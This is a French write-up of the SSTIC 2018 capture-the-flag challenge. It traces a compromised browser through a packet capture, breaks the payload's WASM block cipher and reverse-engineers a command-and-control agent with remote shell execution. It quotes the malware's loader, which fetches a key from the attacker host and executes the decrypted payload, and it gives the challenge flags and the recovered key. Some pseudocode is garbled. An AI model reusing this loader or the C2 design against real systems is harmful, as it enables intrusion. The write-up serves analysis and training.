# Solution Challenge **SSTIC 2018**

Jean Bernard Beuque 11 Mai 2018

# Sommaire



# 1. Préambule

L'objectif du challenge est de trouver une adresse email @challenge.sstic.org.

Il est constitué d'un fichier de capture réseau *challenge\_SSTIC\_2018.pcapng*. En analysant la capture réseau, on doit trouver une machine compromise et remonter jusqu'au serveur qui est à l'origine de l'attaque.

# 2. Anomaly Detection

- 1. Analyse de la capture réseau
- Outil : Wireshark

On utilise Wireshark pour analyser la capture réseau.

La capture a été effectuée sur la machine avec l'adresse privée 192.168.231.123.

On trouve essentiellement du trafic internet classique :

Requêtes DNS vers le serveur 8.8.8.8. Requêtes http (port 80) et https (port 443).

En examinant les ports de destination, on remarque une connexion suspecte :

- La machine 192.168.231.123 se connecte sur 192.168.23.213 sur le port 31337. Le port 31337 est en effet associé à plusieurs malware (Trojan).
- On examine le stream de cette connexion. Le flux semble crypté.

On cherche ensuite le trafic vers des adresses privées (10.x.x.x, 192.168.x, 172.16.x.x …)

On trouve les connections :

192.168.231.123 -> 10.241.20.18:8080

192.168.231.123 -> 10.241.20.18:1443

192.168.231.123 -> 10.141.20.18:8080

Les requêtes http suivantes sont effectuées sur ces adresses :

(9275) http://10.241.20.18:8080/stage1.js

(9427) http://10.241.20.18:8080/utils.js

(30964) http://10.241.20.18:8080/blockcipher.js?session=c5bfdf5c-c1e3-4abf-a514- 6c8d1cdd56f1

(30993) http://10.241.20.18:8080/payload.js?session=c5bfdf5c-c1e3-4abf-a514- 6c8d1cdd56f1

(31144) http://10.241.20.18:8080/stage2.js?session=c5bfdf5c-c1e3-4abf-a514-6c8d1cdd56f1

(30976) http://10.141.20.18:8080/blockcipher.wasm?session=c5bfdf5c-c1e3-4abf-a514- 6c8d1cdd56f1

(31180) 'https://10.241.20.18:1443/password?session=c5bfdf5c-c1e3-4abf-a514- 6c8d1cdd56f1';

Avec Wireshark, on peut extraire les fichiers chargés par ces requêtes :

stage1.js stage2.js utils.js blockcipher.js blockcipher.wasm payload.js

# 2. Malware javascript / WASM

## Malware javascript

On examine les fichiers javascripts.

Stage1.js est un malware qui exploite la vulnérabilité des sharedarraybuffers dans Firefox décrite dans le blog : « Share with care: Exploiting a Firefox UAF with shared array buffers » pour installer un agent de command & control. Le détail de la vulnérabilité est disponible https://phoenhex.re/2017- 06-21/firefox-structuredclone-refleak et l'exploit correspondant ici: https://github.com/phoenhex/files/tree/master/exploits/share-with-care

Stage1 charge les autres fichiers javascript : util.js, blockcipher.js, payload.js et stage2.js.

Il appel ensuite la fonction *decryptAndExecPayload()* qui est définie dans stage2.js pour déchiffrer et exécuter la « payload ».

```
async function decryptAndExecPayload(drop_exec) {
 // getFlag(0xbad); 
  const passwordUrl = 'https://10.241.20.18:1443/password?session=c5bfdf5c-c1e3-4abf-a514-6c8d1cdd56f1'; 
  const response = await fetch(passwordUrl); 
 const blob = await response.blob(); 
  const passwordReader = new FileReader(); 
  passwordReader.addEventListener('loadend', () => { 
  Module.d = d:
    decryptData(deobfuscate(base64DecToArr(payload)), passwordReader.result).then((payloadBlob) => {
            var fileReader = new FileReader(); 
           fileReader.onload = function() { 
             arrayBuffer = this.result; 
            drop_exec(arrayBuffer);
           }; 
            console.log(payloadBlob); 
           fileReader.readAsArrayBuffer(payloadBlob); 
   }); 
  }); 
  passwordReader.readAsBinaryString(blob); 
};
```
Payload.js contient l'agent de command and control sous forme d'une chaine de caractère cryptée.

Blockipher.js est un « adapter » javascript pour le module blockcipher.wasm qui contient les algorithmes de chiffrement en WebAssembly.

La fonction de *decryptAndExecPayload* télécharge le mot de passe pour déchiffrer la payload avec l'URL : 'https://10.241.20.18:1443/password?session=c5bfdf5c-c1e3-4abf-a514-6c8d1cdd56f1'

Le transfert du mot de passe est en HTTPS et donc protégé par TLS.

Comme le suggère l'énoncé du challenge, il doit certainement être beaucoup plus simple de casser le blockcipher utilisé pour crypter la payload plutôt que la connexion TLS.

## Blockcipher.WASM

On désassemble le module WASM avec l'outil binaryen/wasm-dis. Wabt/Wasm-objdump.

Les fonctions suivantes sont exportées par le module WASM:



On trouve une fonction getFlag() dont l'appel dans la fonction *decryptAndExecPayload* est en commentaire. On a l'appel *getFlag(0xbad) ;* 

On devine qu'il va falloir trouver le bon paramètre d'appel pour obtenir le flag.

On désassemble la fonction getFlag().



On trouve dans le début du code une comparaison avec la constante 89594904.

# Essayons d'appeler getFlag(89594904) !

getFlag(89594904) SSTIC2018{3db77149021a5c9e58bed4ed56f458b7}

Ça marche, on a notre premier Flag.

# 3. Disruptive JavaScript

## 3. WASM block cipher

On va maintenant désassembler la fonction *decryptBlock* du module WASM.

La fonction *decryptBlock* est appelée par la fonction javascript decryptData(data, password) de stage2.js

La clef de chiffrement fait 256 bits. Elle est dérivée à partir du mot de passe. Le contexte de chiffrement (clef de rondes) est initialisé à partir de la clef de chiffrement par l'appel \_setDecryptKey(ctx, key)

*decryptData* implémente un déchiffrement des data en mode CBC avec le blockcipher de la fonction decryptBlock.

decryptBlock(ctx, block) prend deux paramètres en entrée. Un contexte de clef de 160 octets et un bloc de 16 octets.

On désassemble la fonction decryptBlock avec l'outil Wabt/Wasm-objdump.

On écrit le code en pseudoC pour le rendre plus lisible.

```
var0 : ctx (160 bytes) 
var1: block (16 bytes) 
g1: STACK_BASE 
mem.i64[0 + g1] := (mem.i64[144 + ctx] ^ mem.i64[0 + block]mem.i64[ 8 + g1 ] := (mem.i64[152 + ctx] ^ mem.i64[ 8 + block]) 
for (v4=8; v4>=0; v4--) { 
           for (v26=0; v26<16; v26++) { 
                     v21 = mem.i32[g1];
                      for (v3=0; v3<15; v3++) { 
                                 v22 = mem.i32[g1+v3+1] 
                                 mem.i32[g1+v3] = v22 
                                 v24 = mem.i32[v3 + 1305] 
                                 v3b = v22; 
                                v23 = 0:
                                 do { 
                                           if ((v24 & 1) != 0)v23 ^= v3b:
                                           v22 = (v3b < 1): if ((v3b&128)!=0) 
                                                     v3b = v22 \land 195;
                                            else 
                                                      v3b = v22:
                                           v24 \gg = 1;
                                 } while (v24!=0); 
                                v21 ^= v23;
 } 
                      mem.i32.8[g1+15] = v21 
            } 
            for (k=0; k<16; k++) 
                       mem.i32.8[g1+k] := fi8(0, mem.i32.8[mem.i32.8[g1+k]+1024]) 
            mem.i64[g1] ^= mem.i64[ctx + (v4 << 4)] 
           mem.i64[g1 + 8] ^= mem.i64[8 + ctx + (v4 << 4)]
} 
v29 = mem.i64[g1];
v30 = mem.i64[g1+8];
```

```
for (k=0; k<8; k++) 
            mem.i32.8[g1 + k] := mem.i32.8[((v29>>(8*k)) & 255) + 1024] 
for (k=0; k<8; k++) 
            mem.i32.8[g1 + 8 + k] := mem.i32.8[((v30>>(8*k)) & 255) + 1024] 
mem.i64[block] := mem.i64[g1]
```
Le Module WASM définit un tableau de 361 constantes qui sont placés dans la pile à l'offset 1024.

#### Data:

mem.i64[block+8] := mem.i64[g1+8]

- segment[0] size=361 - init i32=1024 - 0000400: dc63 7a21 581f 765d d4db 7299 5097 6ed5 - 0000410: cc53 6a11 480f 664d c4cb 6289 4087 5ec5 - 0000420: bc43 5a01 38ff 563d b4bb 5279 3077 4eb5 - 0000430: ac33 4af1 28ef 462d a4ab 4269 2067 3ea5 - 0000440: 9c23 3ae1 18df 361d 949b 3259 1057 2e95 - 0000450: 8c13 2ad1 08cf 260d 848b 2249 0047 1e85 - 0000460: 7c03 1ac1 f8bf 16fd 747b 1239 f037 0e75 - 0000470: 6cf3 0ab1 e8af 06ed 646b 0229 e027 fe65 - 0000480: 5ce3 faa1 d89f f6dd 545b f219 d017 ee55 - 0000490: 4cd3 ea91 c88f e6cd 444b e209 c007 de45 - 00004a0: 3cc3 da81 b87f d6bd 343b d2f9 b0f7 ce35 - 00004b0: 2cb3 ca71 a86f c6ad 242b c2e9 a0e7 be25 - 00004c0: 1ca3 ba61 985f b69d 141b b2d9 90d7 ae15 - 00004d0: 0c93 aa51 884f a68d 040b a2c9 80c7 9e05 - 00004e0: fc83 9a41 783f 967d f4fb 92b9 70b7 8ef5 - 00004f0: ec73 8a31 682f 866d e4eb 82a9 60a7 7ee5 - 0000500: 7b20 7265 7475 726e 204d 6f64 756c 652e - 0000510: 6428 2430 293b 207d 0094 2085 10c2 c001 - 0000520: fb01 c0c2 1085 2094 01bb 6bd9 cf25 71ef - 0000530: 5252 bd1b fc09 6e41 be9b 28ea 835c 3f08 - 0000540: 807e 13da fde9 d884 9793 b2ac c679 f15a - 0000550: 7091 f2c7 74b8 a2f0 a62b 39f2 70c8 87ae - 0000560: 96c4 0fbe 852e 53d0 8d

Les 256 premiers octets des constantes définissent un tableau de permutation qui est utilisé dans la fonction decryptBlock dans le code

```
mem.i32.8[g1+k] := fi8(0, mem.i32.8[mem.i32.8[g1+k]+1024])
```
Le code fi8(0, val) appel la fonction Module.d(val) qui est une fonction javascript définie dans stage2.js.

```
function d(x) { 
  return ((200 * x * x) + (255 * x) + 92) % 0x100; 
}
```
On écrit un programme pour vérifier que les fonctions d et la fonction définie par le tableau de permutation sont des bijections qui sont inverses l'une de l'autre.

Ainsi, le code

```
mem.i32.8[g1+k] := fi8(0, mem.i32.8[mem.i32.8[g1+k]+1024]) 
ne fait rien car les deux permutations s'annulent !
```
Comme c'est la seule opération non linéaire de l'algorithme, il devrait se simplifier…

On reconnait le code de la boucle centrale de la fonction decryptBlock comme la multiplication de deux éléments d'un corps de Galois GF(2^8) ayant pour polynôme primitif (195 : x^8 + x^7 + x^6 +  $x^{\wedge}1 + 1$ .

On peut maintenant simplifier l'algorithme :

La boucle for (v3=0; v3<15; v3++) effectue les opérations suivantes :

(Les coeff[k]= c0 à c15 sont des constantes définies dans le tableau des constantes du module WASM).

```
v21 := mem[0]; 
           for (k=0; k<16; k++) { 
                    mem[k] := mem[k+1]; v21 ^= (coeff[k] * mem[k+1]); // Multiplication dans GF(2^8) 
           } 
           mem[15] := v21; 
mem0 <- mem1 
mem1 <- mem2 
... 
mem14 <- mem15 
mem15 <- mem0 ^ c0*mem1 ^ c1 *mem2 ^ c2*mem3
```
La boucle suivante *for (v26=0; v26<16; v26++)* effectue les opérations :

```
// On définit la matrice M 
M := 0 1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 1 0 0 0 0 0 0 0 0 0 0 0 0 0 
           0 0 0 1 0 0 0 0 0 0 0 0 0 0 0 0 
 .... 
           0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 1 
           1 c0 c1 c2 c3 ... c14 
V0 := t(mem0 ... mem15) 
v1 := M * V0;v2 := M^* v1 := M^* M^* v0 := M^*2^* v0;… 
v15 := M^416 * V0;
```
 $MR = M^16$ ; =====  $V15 := MB * VO$ 

Enfin la dernière boucle *for (v4=8; v4>=0; v4--)* implémente :

```
V0 := B0 \wedge K9;V1 := MB * VO * K8;V2 := MB * V1 * K7:
V2 := MB^2 * V0 ^ MB * K8 ^ K7; 
V2 := MB^2 * B0 ^ MB^2 * K9 ^ MB * K8 ^ K7; 
V9 := MB^9 * B0 ^ MB^9 * K9 ^ MB^8 * K8 ^ ... MB * K1 ^ K0 
Bout := Perm[V9];
```
Bien que le contexte des clefs de ronde comporte 160 octets (16 octets par ronde), elle est équivalente à une clef de 16 octets.

Le Block Cipher est en fait une simple transformation affine suivie d'une permutation des octets (qui est indépendante de la clef).

Bin est un vecteur de 16 éléments : le block de 16 octets en entrée. A une matrice constante 16x16 Perm est la permutation inverse de la fonction d. K est un vecteur de 16 éléments : la clef Bout est un vecteur de 16 éléments : le bloc de 16 octets en sortie. Les opérations sont définies dans le corps de Galois GF(2^8).

Le block cipher est simplement :

**Bout := Perm ( A \* Bin + K)** 

On peut maintenant décrypter la payload.

On connait les 16 premiers octets du texte en clair : "-Fancy Nounours-".

On peut ainsi retrouver la valeur de K correspondant pour décrypter la payload.

On écrit le programme *crack\_cipher.c* (disponible en annexes) pour trouver la valeur de K.

On commence par calculer la matrice A en chiffrant des vecteurs unitaires avec une clef à 0. Puis on calcule la clef K correspondant au couple blockClair, blockChiffré.

On trouve la clef K = {2c f5 e7 3e 0f a8 63 2d b5 dd fc e7 a1 bf 97 92} ;

On modifie le code de la fonction decryptData dans stage2.js pour fixer les 16 octets de poids faible du ctx à la clef K, les autres octets de ctx sont mis à 0.

Module.HEAPU8.set(zeroCtx, ctx);

keyCtx = new Uint8Array(16); keyCtx[0]=0x2c; keyCtx[1]=0xf5; keyCtx[2]=0xe7; keyCtx[3]=0x3e; keyCtx[4]=0x0f; keyCtx[5]=0xa8; keyCtx[6]=0x63; keyCtx[7]=0x2d; keyCtx[8]=0xb5; keyCtx[9]=0xdd;

 keyCtx[10]=0xfc; keyCtx[11]=0xe7; keyCtx[12]=0xa1; keyCtx[13]=0xbf; keyCtx[14]=0x97; keyCtx[15]=0x92; Module.HEAPU8.set(keyCtx, ctx);

On écrit un programme javascript pour appeler la fonction de déchiffrement de la payload :

 $Module.d = d;$ decryptData(deobfuscate(base64DecToArr(payload)), "SSTIC2018").then((payloadBlob) => { var fileReader = new FileReader(); fileReader.onload = function() { arrayBuffer = this.result; var oReq = new XMLHttpRequest(); url="http://127.0.0.1:8080/www/up\_put.php"; oReq.open("PUT", url, true); oReq.onload = function (oEvent) { // Uploaded. }; oReq.setRequestHeader("Content-type", "image/jpeg"); oReq.send(arrayBuffer);

 }; console.log(payloadBlob); fileReader.readAsArrayBuffer(payloadBlob);

});

On récupère le fichier de la payload décryptée.

On trouve le flag dans le fichier.

\$ strings agent | grep SSTIC SSTIC2018{f2ff2a7ed70d4ab72c52948be06fee20}

# 4. Battle-tested Encryption

# 1. Command & control agent

Outil : IDA

Le fichier est un programme ELF64 qui contient un agent de command & control.

\$ file agent agent: ELF 64-bit LSB executable, x86-64, version 1 (GNU/Linux), statically linked, for GNU/Linux 3.2.0, BuildID[sha1]=dec6817fc8396c9499666aeeb0c438ec1d9f5da1, not stripped

Le programme n'est pas strippé, les symboles sont encore dans le fichier ELF ce qui va simplifier le reverse engineering.

**Les agents sont connectés entre eux pour former un réseau en arbre.** Un agent se connecte à un nœud père (sauf la racine qui n'a pas de père) et peut recevoir la connexion de N nœuds fils.

La structure du programme est assez simple :

 La fonction *main()* appelle la fonction *agent\_init()* qui va analyser les paramètres de la ligne de commande, générer des clefs RSA et AES, se connecter au nœud père dans l'arbre des agents et échanger les clefs RSA et AES avec le nœud père. La fonction *main()* appel ensuite la fonction *agent\_loop()* qui traite les messages du protocole.

*Agent\_init()* 

```
agent_init(a1) 
{
```

```
*(a1+720) = 0;*a1 = 0x3730307261626162; //babar007
 *(a1+16) = 31337; /* Default listen port */ 
 /* Parse Options */ 
 -l < listen port Number (signed integer)> 
            *(a1+16) = strtoq((_BYTE *)optarg, 0LL, 10); 
 -a <unsigned number> 
           *(\text{QWORD *})(a1 + 8) = \text{strtouq}((\text{BYTE *})\text{optarg, OLL}, 0);-i <arg>
            strncpy(a1, optarg, 8LL); // to replace 'babar007' 
-h <hostAddr>
            inet_pton(AF_INET, optarg, (naddr+4)) ; 
 -p <portNumber> 
           *naddr = strtoq(); // port number 16 bits
 -c SSTIC2018{f2ff2a7ed70d4ab72c52948be06fee20} 
           *(BYTE *)(a1 + 720) = 1;
```
init\_genPrime(a1+0x38); rsa2048\_gen(a1+0x38);

```
 fini_genPrime(a1+0x38); 
           routing_table_init(a1+0x18); 
           // Si l'agent n'est pas le noeud racine 
           if (*(a1+720) == 0) { 
                       if (*(a1+8)==0) { 
                                  get_random( a1+8 ,8); 
 } 
                      buff = caloc(0x230);
                      *(a1 + 712) = \text{buffer}*(\text{buffer} + 8) = \text{naddr}; scomm_connect(buff + 0x18, buff+8); 
                       scomm_prepare_channel(buff + 0x18, a1+0x38); 
                       mesh_agent_peering(a1 , buff); 
           } 
           scomm_init(a1 + 176); 
          scomm_bind_listen(a1 + 176, a1 + 16);
```
Les paramètres de la ligne de commande sont les suivants :

 /\* Agent command line options \*/ : Port d'écoute TCP pour la connexion des noeuds fils. -a <node agent Address > : Adresse de l'agent : Identifiant des messages -h <parent node IP Address > : Adresse IP du noeud père -p <parent node port Number> : Numéro de port TCP du nœud père -c SSTIC2018{f2ff2a7ed70d4ab72c52948be06fee20} : c'est le noeud racine

L'agent qui est lancé avec l'option '-c SSTIC2018{f2ff2a7ed70d4ab72c52948be06fee20}' est le nœud racine.

L'adresse applicative de l'agent est un entier de 64 bits. Elle sert à identifier la source et la destination des messages. L'adresse 0 est utilisée pour le nœud racine. L'adresse d'un nœud peut être spécifiée avec l'option '-a'. Si elle est absente, une valeur aléatoire est utilisée pour l'adresse du nœud.

Agent Racine :

}

Le nœud racine dispose d'une interface en ligne de commande :



On dispose de 5 commandes :

Routes : Affiche la table de routage

------------------------------------------------------------------------------- routes

------------------------------------------------------------------------------- routing table:

0x75bcd15: 2

 0x75bcd16 0x75bcd17 0xd3ed78e: 3 0xd3ed78f 0xd3ed790 0xd3ed791 --------------------------------------------------------------------------------

Get : Télécharge un fichier depuis un nœud de l'arbre des agents.

Put : Envoi d'un fichier vers un nœud de l'arbre des agents.

Cmd : Exécute une commande shell sur un nœud de l'arbre des agents.

Ping : Envoi un message Ping vers un nœud de l'arbre des agents. Ce message est retourné en echo.

## *Agent\_loop()*

{

```
agent_main_loop(ctx) 
   fd_set readfds; 
   do { 
          FD_ZERO(&readfds); 
          writefds = 0; 
          exceptfds = 0; 
          timeout = 0; 
          /* Set Readfds*/ 
                    /* Listen socket */ 
                   v11 = *(_DWORD *)(*(_QWORD *)ctx + 704);
                    /* Parent node socket */ 
                    v37 = *(_DWORD *)(*(_QWORD *)ctx + 712) + 552LL); 
                    FD_SET(v37, &readfds); 
                    if (ctx->isRootNode) 
                             FD_SET(stdin, &readfds); 
                    /* Children node sockets */ 
                    for (i=0; i<ctx->ze_routing_table.route_entries->nb_entry; i++) { 
                             v15 = ((ctx->ze_routing_table.route_entries)+i)->acom_ctx; 
                             FD_SET(v15, &readfds); 
 } 
                    /* Transmission contexts */ 
                    ... FD_SET(); 
          select(nfds, readfds, writefds, exceptfds,timeout); 
          if (FD_ISET(v11, &readfds)) 
                   mesh_process_connection(ctx);
          if (ctx->isRootNode == FALSE) { 
                    if (FD_ISET(v37, &readfds)) { 
                            ret = mesh_process_message(ctx, acom_ctx);
                             if (ret<0) { 
 do { 
a4=0; scomm_disconnect(*(_QWORD *)(ctx + 712) + 24LL); 
                                                while (1) { 
                                                         a2 = 560LL * (unsigned int)a4;
                                                          if (scomm_connect(a2 + *(_QWORD *)(ctx + 712) + 24)>=0) 
break; https://www.archive.com/web/2012/archive.com/web/2012/archive.com/web/2012
a4++; if ( !*(_QWORD *)(*(_QWORD *)(ctx + 712) + a2) ) 
                                                         a4 = OLL;
                                                          sleep(); 
\}; and the contract of the contract of the contract of \};
                                               scomm_prepare_channel(a2 + *(QWORD*)(ctx + 712) + 24); qmemcpy(ctx+712, a2 + *(_QWORD *)(ctx + 712));
 } 
                                       while (mesh_agent_peering() < 0); 
 } 
          } 
          if (FD_ISET(stdin, &readfds)) 
                                      // Interface en ligne de commande pour l'agent racine
          // For each children node socket 
          if (FD_ISET(sock, &readfds)) 
                    mesh_process_message(ctx, acom_ctx);
```

```
 // Process transmission 
    } while(1); 
}
```
La fonction agent loop est la boucle principale de l'agent. Elle effectue un select sur les file descripteurs de la socket d'écoute, des sockets des nœuds fils et du nœud parent s'il existe. Pour le nœud racine, elle écoute aussi sur stdin pour gérer l'interface en ligne de commande.

Ensuite elle appelle la fonction *mesh\_process\_connection* pour gérer les connections des nouveaux nœuds sur la socket d'écoute et *mesh\_process\_message* pour traiter les messages reçus des nœuds fils ou du nœud parents.

En cas d'erreur de réception sur le nœud parent, l'agent se déconnecte et essaye de se reconnecter au parent. Dans l'agent\_context il y a une liste de com\_context des nœuds parents. Si la connexion échoue à nouveau, l'agent essaye de se connecter au parent suivant dans la liste.

La table des com\_context des nœuds parents est initialisée dans la fonction *mesh\_agent\_peering*.

#### *Mesh\_process\_message()*

{

```
mesh_process_message(ctx, buff) 
            int64 msg[5]; 
            sub_4004F8(msg,0,0x4000); //memset 
            if (scomm_recv(buff+0x18, &msg[0], 0x4000)< 0) 
                      return(-1); 
            if (msg[0] != 0x41 0x41 0x41 0x41 0xDE 0xC0 0xD3 0xD1 ) 
                      return(-1); 
            if ((int32) (msg[4] & 0xFFFF) > 0x4000) // Msg Length 
                       return(-1); 
            v13 = *(ctx+712); // comm context connect. 
           if (v13 != buff && msg[2]==0) // Check the packets with src_adr ==0 (sent by root) come from the top of the tree.
                      return(-1); 
 ... 
            if ( (msg[4] & 0x70000) == 0x10000 ) 
                      mesh_process_agent_peering(ctx, buff, msg); 
            v14 = msg[4] & 0x70000; 
            if (v14 <=0x10000 && v14!=0 ) // Msg_type invalid 
                      return(-1); 
            if (v14 == 0x20000) 
                      return mesh_process_dupl_addr(); 
            v16 = *(ctx+8); // local adr 
           if (msg[2] == v16) // if SRC_ADR == local Addr
                      return(-1); 
           if (v16 == msg[3]) // if DST_ADR == local Addr
            { 
                      if (msg[4] & 0x200 0000) 
                                 return msg_process_transmission(); 
                       if (msg[4] & 0x400 0000) 
                                 return msg_process_transmission_done(); 
                       if ((msg[4] & 0x300) == 256) 
                                 return msg_process_ping(); 
                       if ((msg[4] & 0x300) == 512) && ((msg[2]==0 && v13 == buff) || msg[4] & 0x100 0000) 
                                 return msg_process_job(); 
            } 
            else 
            { // Idem mesh_relay_message. 
                      get_gateway(ctx, msg[3]); // Find the route for the message according to DST_ADDR
                      scomm_send(); 
           } 
}
```
Fonction de traitement des messages reçus.

## 1. Structure de données de l'agent :

Contexte de l'agent stocké dans la pile dans la fonction main.

```
struct agent_context 
{ 
         uint64<sub>_t</sub> Identifier; // Identifiant pour l'entête des messages (defaut : 'babar007').
         uint64 t nodeAddr; // Addresse du noeud local
         uint16_t listenPort ; // Port d'écoute TCP pour la connection des nœuds fils
         struct routing_table ze_routing_table ; // Table de routage 
 … 
         uchar rsaKeyMaterial [];
 …. 
         struct listen_context lContext ; // offset 176 : Contexte de la socket d'écoute
 … 
         struct com_context *parentNode ; // offset 712 :Pointeur sur le com_contexte du nœud père (NULL pour nœud racine).
         boolean isRootNode ; // offset 720 : Si !=0 l'agent est le nœud racine.
         struct com_context *alternateParents ; // to reconnect if parent connection fails
} ;
```


Les com context sont alloués dans le heap. On a un com context pour chaque nœud fils connecté à l'agent et un com\_context pour le nœud père (sauf la racine qui n'a pas de nœud père).





Le champ route\_entries dans la structure routing\_table pointe vers un tableau de route\_entry. On a une route entry pour chaque nœud fils connecté à l'agent. Lors de l'initialisation, la fonction *agent\_init()* appel *routing\_table\_init()* pour allouer 6 entrées pour le tableau dans le heap. Quand le tableau est plein, *realloc* est appelé pour augmenter la taille du tableau de 5 nouvelles entrées (dans la fonction *add\_route*).



uint64\_t \*subnodes\_addr; // Tableau des adresses des nœuds du sous arbre connecté au nœud fils. struct com\_context \*acom\_ctx; // Com context du noeud fils

};

Le champ subnodes\_addr dans la structure route\_entry pointe vers un tableau d'adresse. Ce sont les adresses de tous les nœuds du sous arbre connecté au nœud fils représentant la route\_entry. Lors de l'initialisation, la fonction *add\_route()* alloue 6 entrées pour le tableau dans le heap. Quand le tableau est plein, *realloc* est appelé pour augmenter la taille du tableau de 5 nouvelles entrées (dans la fonction *add\_to\_route*).

# 2. Protocole :

Les messages échangés entre les agents ont le format suivant :

